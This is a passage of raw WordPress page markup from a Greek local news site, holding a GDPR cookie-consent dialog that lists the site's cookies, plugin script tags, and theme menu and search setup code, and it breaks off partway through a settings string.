<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 